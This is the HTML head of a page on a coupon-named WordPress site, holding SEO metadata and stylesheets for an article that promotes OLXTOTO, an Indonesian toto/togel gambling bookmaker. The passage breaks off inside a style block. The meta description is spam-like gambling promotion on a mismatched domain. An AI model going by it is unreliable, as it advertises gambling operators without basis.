

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/
body_size: 16530
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Rujukan Bandar Togel Toto Macau Terbaik di Bone - Dswprintablecouponsnow</title>
	<link rel="canonical" href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Rujukan Bandar Togel Toto Macau Terbaik di Bone - Dswprintablecouponsnow" />
	<meta property="og:description" content="OLXTOTO &#8211; Togel macau atau toto macau jadi satu diantara dari beberapa pasaran togel yang terbanyak dicari banyak togelers sekarang. Sebagian orang bettor utamanya dari penggila judi togel berpikiran kalau pasaran togel macau ini memiliki hal menarik bersama kelebihan terunggul yang tidak ditemui awalnya di beberapa tipe pasaran lain. Sampai, toto macau jadi opsi yang &hellip; Continue reading &quot;OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Bone&quot;" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2022-12-29T04:29:16+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Bone","datePublished":"2022-12-29T04:29:16+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/"},"wordCount":2052,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","keywords":["olxtoto"],"articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/","url":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/","name":"OLXTOTO - Rujukan Bandar Togel Toto Macau Terbaik di Bone - Dswprintablecouponsnow","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","datePublished":"2022-12-29T04:29:16+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"breadcrumb":{"@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/#primaryimage","url":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","contentUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Rujukan Bandar Togel Toto Macau Terbaik di Bone"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/olxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-rujukan-bandar-togel-toto-macau-terbaik-di-bone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
